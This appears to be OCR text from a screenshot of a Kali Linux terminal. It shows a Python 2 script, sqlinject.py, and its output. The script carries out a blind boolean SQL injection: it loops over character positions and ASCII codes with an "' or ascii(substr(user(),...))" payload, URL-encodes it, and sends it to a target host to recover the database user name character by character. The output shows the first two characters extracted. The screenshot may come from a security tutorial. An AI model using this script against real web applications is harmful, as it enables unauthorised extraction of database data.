 5 payload="' or ascii(substr(user(),%s,1))=%s or '1'='0"
6 user=""
7 for i in range(1,18):
8     for j in range(32,127):
9         payload2=payload % (str(i),str(j))
10         #print host+payload2
11         payload3=urllib.quote(payload2)
12         url=host+payload3
13         req=urllib2.Request(url)
14         res_data=urllib2.urlopen(req)
15         res=res_data.read()
16         if '1' in res:
17             print 'index:',i,'char:',chr(j)
18             user+=chr(j)
19 print user
20
~
~
~
~
~
~/Desktop/sqlinject.py [FORMAT=unix] [TYPE=PYTHON] [POS=20,1][100%] 18/04/17 - 00:28
root@kali: ~/Desktop 183x28
SECPULSE
安全脉搏
v
root@kali:~/Desktop# python sqlinject.py
index: 1 char: v
index: 2 char: i